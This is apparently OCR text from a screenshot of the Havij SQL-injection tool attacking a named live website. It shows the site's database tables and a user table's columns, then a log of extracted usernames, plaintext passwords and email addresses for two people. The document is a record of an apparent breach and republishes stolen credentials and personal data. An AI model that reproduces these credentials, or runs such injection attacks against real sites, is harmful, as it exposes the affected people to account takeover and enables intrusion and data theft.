 Havij
Target: http://www.animationish.com/lessons.php?id=4
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
animate_ish
curriculum_category
curriculum_item
lesson
lesson_views
user
uid
username
password
type
firstname
lastname
email
serial
username password email
jrickman1496 jacen*14 jrickman1496@aim....
Natasha GORGY alirazi1@yahoo.com
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: email=alirazi1@yahoo.com
Count(*) of animate_ish.user is 2
Data Found: username=jrickman1496
Data Found: password=jacen*14
Data Found: email=jrickman1496@aim.com
Data Found: username=Natasha
Data Found: password=GORGY
Data Found: email=alirazi1@yahoo.com